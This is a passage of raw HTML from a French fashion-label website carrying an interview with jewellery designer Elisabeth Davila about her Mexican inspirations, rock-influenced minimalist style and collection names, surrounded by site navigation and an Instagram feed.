menu-item-type-post_type menu-item-object-page menu-item-11412"><a href="https://labelaeparis.com/conditions-de-vente/">Conditions de vente</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11417"><a href="https://labelaeparis.com/politique-de-confidentialite-2/">Politique de confidentialité</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a href="https://labelaeparis.com/mentions-legales-3/">Mentions légales</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a href="https://labelaeparis.com/plan-du-site/">Plan du site</a></li></ul></li></ul></nav></div></div><div class="xoo-wsc-modal"><div class="xoo-wsc-opac"></div><div class="xoo-wsc-container"></div></div><div class="xoo-wsc-notice-box" style="display: none;"><div> <span class="xoo-wsc-notice"></span></div></div><div class="header-search search-invisible"><div class="header-search-overlay"></div><div class="header-search-close"><i class="fa fa-times"></i></div><div class="agnidgwt-wcas-search-wrapp agnidgwt-wcas-no-submit woocommerce"><form class="agnidgwt-wcas-search-form" role="search" action="https://labelaeparis.com/" method="get"><div class="agnidgwt-wcas-sf-wrapp"> <label class="screen-reader-text" for="agnidgwt-wcas-search">Products search</label> <input
type="search"
id="agnidgwt-wcas-search"
class="agnidgwt-wcas-search-input"
name="s"
value=""
placeholder="Rechercher des produits..."
/><div class="agnidgwt-wcas-preloader"></div> <button type="submit" class="agnidgwt-wcas-search-submit"><i class="icon-basic-magnifier"></i></button> <input type="hidden" name="post_type" value="product" /> <input type="hidden" name="agnidgwt_wcas" value="1" /><input type="hidden" name="lang" value="fr" /></div></form></div></div></div></header><div class="spacer"></div><div id="content" class="site-content content side-header-menu-content"><section class="blog blog-single-post has-container" ><div class="blog-single-container container no-sidebar"><div id="primary" class="content-area blog-single-post-content"><div id="main" class="site-main"><article id="post-9065" class="post-9065 post type-post status-publish format-standard has-post-thumbnail hentry category-mode odd"><div class="entry-thumbnail"> <img width="800" height="534" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/elisabeth-davila-creatrice-de-bijoux.jpg" class="attachment- size- wp-post-image" alt="" loading="lazy" full="" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/elisabeth-davila-creatrice-de-bijoux.jpg 800w, https://labelaeparis.com/wp-content/uploads/elisabeth-davila-creatrice-de-bijoux-768x513.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="534" src="https://labelaeparis.com/wp-content/uploads/elisabeth-davila-creatrice-de-bijoux.jpg" class="attachment- size- wp-post-image" alt="" loading="lazy" full="" srcset="https://labelaeparis.com/wp-content/uploads/elisabeth-davila-creatrice-de-bijoux.jpg 800w, https://labelaeparis.com/wp-content/uploads/elisabeth-davila-creatrice-de-bijoux-768x513.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></div><div class="entry-meta text-center"> <span class="posted-on"><a href="https://labelaeparis.com/blog/mode/elisabeth-davila-la-vida-de-mexico-a-paris/" rel="bookmark"><time class="entry-date published" datetime="2023-09-06T02:49:46+02:00">6 septembre 2023</time><time class="updated" datetime="2023-09-08T10:52:49+02:00">8 septembre 2023</time></a></span> <span class="cat-links"><a href="https://labelaeparis.com/blog/mode/" rel="category tag">Mode</a></span></div><h1 class="entry-title text-center">Elisabeth Davila, créatrice de bijoux&nbsp;: «&nbsp;La vida&nbsp;» de Mexico à Paris</h1><div class="entry-content clearfix"><div id="agni-row-11213" class="section-row agni_custom_design_css" ><div class="section-row-bg-container section-row-bg-container-agni-row-11213"><div class="section-row-bg section-row-bg-color "  ></div></div><div class="container-fluid"><div class="vc_row vc_row_fluid has-fullwidth-column"><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-12"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-left"  ><div class="section-column-bg-container section-column-bg-container-agni-column-95145 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><p>Fraîche, souriante et solaire, Elisabeth Davila est une créatrice de bijoux franco-mexicaine. Plus que de simples créations, les bijoux sont pour elle une manière de s’exprimer et de faire passer des messages. Déterminée et ambitieuse, elle a choisi AFFAIRES ÉTRANGÈRES car cela correspond avec l’image de marque qu’elle cherchait.</p><p><strong>«&nbsp;Présentez-vous en quelques mots</strong></p><p>Je dirais que je suis une personne curieuse et créative. J’aime bien le mouvement, le changement. Je n’aime pas la monotonie.</p><p><strong>Votre source d’inspiration est l’art traditionnel mexicain, en avez-vous d’autres&nbsp;?</strong></p><p>Oui. Je prends l’inspiration dans l’art en général mais aussi dans la musique. David Bowie et Patty Smith sont mes préférés. Ma première collection s’appelle «&nbsp;retour aux sources&nbsp;», ce sont des inspirations de mon pays. J’essaye de faire des symboles universels parce que je parle de mes bijoux comme des pièces minimalistes et conceptuelles car j’ai envie de dire quelque chose à travers mes bijoux.</p><p><strong>Comment définiriez-vous votre style&nbsp;?</strong></p><p>J’aime beaucoup le style rock, j’ai toujours aimé depuis toute petite. J’ai fait une collection avec du cuir. Je dirais que je suis une combinaison entre un bijou minimaliste et puissant avec un côté rock.</p><p><strong>Portez-vous vos créations&nbsp;?</strong></p><p>Oui, tous les jours. Depuis que je crée des bijoux je les porte. Même si j&#8217;en porte d&#8217;autres, je les assemble toujours avec les miens parce que ce sont des créations intemporelles que l’on peut porter soit en été soit en hiver. Ce ne sont pas des bijoux qu’on porte une saison et qu’on oublie après.</p><p><strong>Avez-vous une pièce favorite&nbsp;?</strong></p><p>Je pense que mes pièces les plus représentatives sont les manchettes. J’aime beaucoup les porter. Je les mets presque tous les jours. J’aime bien qu’on accumule mes pièces. J’essaie de faire des bijoux ludiques, à porter solo ou en accumulation.</p><p><strong>Pourquoi ne pas faire des bijoux pour homme&nbsp;?</strong></p><p>J’ai ça dans la tête. Mon idée maintenant c’est d’avoir trois tailles différentes pour différents modèles comme la bague «&nbsp;Dualité&nbsp;» que je porte. Je l’ai déjà vendue à des hommes et je pense par exemple que ce modèle est unisexe. Peut-être que ce sera une future collection.</p><p><strong>Pourquoi avoir donné ces noms à vos créations&nbsp;?</strong></p><p>Davilà c’est mon nom de famille, que j’utilise plus en France. Si on change les lettres «&nbsp;Davila&nbsp;» devient «&nbsp;La vida&nbsp;» (la vie) et pour moi c’est ça, c’est un petit peu ma vie. Pour mes bijoux, il y a cette partie conceptuelle. Pour ma première collection «&nbsp;Retour aux sources&nbsp;» qui part du symbole de mon pays. «&nbsp;Dualité&nbsp;» parce que j’aime bien les lignes et parce que nous-même nous vivons dans la dualité entre le bien et le mal, le jour et la nuit. J’essaie de donner des noms à mes pièces qui permettent de n’avoir pas qu’une pièce mais aussi un concept. La bague «&nbsp;We are all connected&nbsp;» a été créée quand j’ai eu mon premier enfant, c’est vraiment une pièce qui parle de ce concept que j’ai en tête. J’ai envie de donner une histoire, de parler un petit peu plus au-delà du bijou. Quand un concept me plaît, j’aime bien le développer.</p><p><strong>Où vous voyez-vous dans 10 ans&nbsp;?</strong></p><p>C’est une très bonne question (rires). Il y a 10 ans, si on m’avait dit que je serais en France je ne l’aurais pas cru. Il y a 10 ans que j’ai commencé la création de bijoux en argent, 10 ans après je crée ma marque et dans 10 ans j’aimerais que ma marque évolue. Pour moi finalement, le but de créer un bijou c’est de le porter donc oui dans 10 ans j’aimerais que toutes les femmes du monde puissent porter mes bijoux. Et développer plus le concept de ce type de bijou qui soit à la fois conceptuel et minimaliste et consciencieux. Je pense à travailler des bijoux qui nous fassent réfléchir un peu plus. Ne pas seulement avoir un impact esthétique mais aussi spirituel. J’ai eu l’idée de mettre dans les bijoux des mots qui nous font réfléchir, nous rappellent des choses que l’on sait, que l’on connaît mais qui nous le rappellent.</p><p><strong>Pourquoi avoir choisi AFFAIRES ÉTRANGÈRES pour représenter votre marque&nbsp;?</strong></p><p>J’ai adoré depuis la première fois où j’ai vu le concept, ne pas se focaliser sur un seul continent. On a tendance à beaucoup parler de savoir-faire, moi j’essaie de travailler avec des artisans à la fois français comme par exemple un joaillier qui travaille pour Cartier et des artisans mexicains locaux. J’essaie de ne pas me mettre dans une case, ne pas créer seulement un type de bijou. Le mélange des bijoux et des vêtements et le fait de faire des combinaisons m’attiraient beaucoup. AFFAIRES ÉTRANGÈRES fait voir les choses autrement et c’est ça qui m’a plu. ”</p><p>Propos recueillis par Apolline PRULHIERE.</p></div></div></div></div></div></div></div></div><div class="entry-footer"><div class="post-sharing-buttons sharing-buttons"> <span class="post-sharing-buttons-label">Partager :</span><ul class="list-inline"><li><a href="http://www.facebook.com/sharer.php?u=https://labelaeparis.com/blog/mode/elisabeth-davila-la-vida-de-mexico-a-paris//&amp;t=Elisabeth%20Davila,%20créatrice%20de%20bijoux&nbsp;:%20«&nbsp;La%20vida&nbsp;»%20de%20Mexico%20à%20Paris"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Elisabeth%20Davila,%20créatrice%20de%20bijoux&nbsp;:%20«&nbsp;La%20vida&nbsp;»%20de%20Mexico%20à%20Paris - https://labelaeparis.com/blog/mode/elisabeth-davila-la-vida-de-mexico-a-paris/"><i class="fa fa-twitter"></i></a></li><li><a href="https://plus.google.com/share?url=https://labelaeparis.com/blog/mode/elisabeth-davila-la-vida-de-mexico-a-paris/"><i class="fa fa-google-plus"></i></a></li><li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://labelaeparis.com/blog/mode/elisabeth-davila-la-vida-de-mexico-a-paris/&title=Elisabeth%20Davila,%20créatrice%20de%20bijoux&nbsp;:%20«&nbsp;La%20vida&nbsp;»%20de%20Mexico%20à%20Paris"><i class="fa fa-linkedin"></i></a></li></ul></div></div></article><div class="post-navigation-container navigation-container"><nav class="post-navigation navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div id="post-nav-links" class="nav-links"><div class="nav-inner nav-previous"><a href="https://labelaeparis.com/blog/mode/laetitia-piffeteau-de-la-poesie-a-travers-des-bijoux/" rel="prev"><span class="nav-post-thumbnail nav-previous-post-thumbnail"><img width="128" height="85" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/laetitia-piffeteau-de-la-poesie-a-travers-des-bijoux.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Bijou de la créatrice Laetitia Piffeteau" loading="lazy" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/laetitia-piffeteau-de-la-poesie-a-travers-des-bijoux.jpg 800w, https://labelaeparis.com/wp-content/uploads/laetitia-piffeteau-de-la-poesie-a-travers-des-bijoux-768x513.jpg 768w" sizes="(max-width: 128px) 100vw, 128px" /><noscript><img width="128" height="85" src="https://labelaeparis.com/wp-content/uploads/laetitia-piffeteau-de-la-poesie-a-travers-des-bijoux.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Bijou de la créatrice Laetitia Piffeteau" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/laetitia-piffeteau-de-la-poesie-a-travers-des-bijoux.jpg 800w, https://labelaeparis.com/wp-content/uploads/laetitia-piffeteau-de-la-poesie-a-travers-des-bijoux-768x513.jpg 768w" sizes="(max-width: 128px) 100vw, 128px" /></noscript></span><span class="nav-post-content nav-previous-post-content"> <span class="nav-next-label">Précèdent</span> <span class="nav-post-title nav-next-post-title primary-typo">Laëtitia Piffeteau : de la poésie à travers des bijoux</span> </span></a></div><div class="nav-divide"></div><div class="nav-inner nav-next"></div></div></nav></div></div></div></div></section></div><footer class="site-footer" role="contentinfo"><div class="site-infoblock"><div id="agni-row-15980" class="section-row agni_custom_design_css" ><div class="section-row-bg-container section-row-bg-container-agni-row-15980"><div class="section-row-bg section-row-bg-color "  ></div></div><div class="container"><div class="vc_row vc_row_fluid "><div class="last-designers-container wpb_column agni_column_container agni_column vc_column_container vc_col-sm-12"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-19310 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class="agni_text_column agni-text-block  text-center agni_custom_design_css"  ><h2>Retrouvez-nous sur @LABELAE_PARIS</h2></div><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="2" data-colstablet="2" data-num="4" data-nummobile="4" data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;,&quot;cachetime&quot;:30}"  data-postid="9065" data-locatornonce="968d119152" data-sbi-flags="favorLocal"><div id="sbi_images"  style="padding: 5px;"><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17973999361941392" data-date="1672333208"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CmwmsrbIwl7/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XQAK1KYgWAMAX_hV5S2&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&#038;oe=63B4BDB3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;}"> <span class="sbi-screenreader">Aussi poétique qu’abstraite, ces boucles d&#039;orei</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path> </svg> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Aussi poétique qu’abstraite, ces boucles d&#039;oreilles @ninajanvierjewelry prennent la forme d’un nuage sur lequel sont disposées des perles baroques aux tons pastels, on adore.
.
.
#handmadejewelry #montreal #frenchdesigner #faitauquebec #jewelrydesigner"> </a></div></div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18204872800168020" data-date="1672173006"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/Cmr1IjTIrCB/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=1lrM_LMr92MAX-nW8L2&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&#038;oe=63B4FD7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;}"> <span class="sbi-screenreader">Nous espérons que vous passez de belles fêtes de</span> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Nous espérons que vous passez de belles fêtes de fin d&#039;année 🤍"> </a></div></div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17936349056441113" data-date="1671876008"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/Cmi-p8Po1Pg/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=U1dcLq06_t4AX-o-YQh&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&#038;oe=63B34F92" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;}"> <span class="sbi-screenreader">Faites voyager vos sens avec les bougies parfumée</span> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Faites voyager vos sens avec les bougies parfumées @jovervalls
.
.
.
#luxruycandles #scentedcandles #candles #leathergoods #craftmanship"> </a></div></div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18264544120119708" data-date="1671814811"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CmhJ7mrIuyE/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=uzIP488gNtsAX8PQwQT&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&#038;oe=63B400F2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;}"> <span class="sbi-screenreader">Une pièce de franc française accompagnée de pet</span> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Une pièce de franc française accompagnée de petites perles de bohème, viennent sublimer avec délicatesse ce bracelet en laiton martelé à la main @laetitia_piffeteau..
.
.
#finejewelry #simplejewelry #minimalistjewelry #frenchdesigner #frenchjewelrybrand #frenchjewelrydesigner #gift"> </a></div></div></div><div id="sbi_load" > <span class="sbi_follow_btn sbi_custom"> <a href="https://www.instagram.com/labelae_paris/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener"> <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512"> <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> <span>Suivre sur Instagram</span> </a> </span></div><span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;17973999361941392&quot;:{&quot;id&quot;:&quot;322707426_680006236997639_6825736438108441527_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18204872800168020&quot;:{&quot;id&quot;:&quot;321774196_544196637751732_2490873815930810769_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17936349056441113&quot;:{&quot;id&quot;:&quot;320767019_1999785093544733_5678144340627579638_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18264544120119708&quot;:{&quot;id&quot;:&quot;320743767_5808565209207238_7641060886305446765_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}"> </span></div></div></div></div></div></div></div></div><div id="agni-row-10287" class="section-row agni_custom_design_css"  style="margin-top: 2%; padding-top: 2%; padding-bottom: 2%; " data-css-default="margin-top: 2%; padding-top: 2%; padding-bottom: 2%; "><div class="section-row-bg-container section-row-bg-container-agni-row-10287"><div class="section-row-bg section-row-bg-color " style="background-color: #f4f4f4; " ></div></div><div class="container"><div class="vc_row vc_row_fluid "><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container 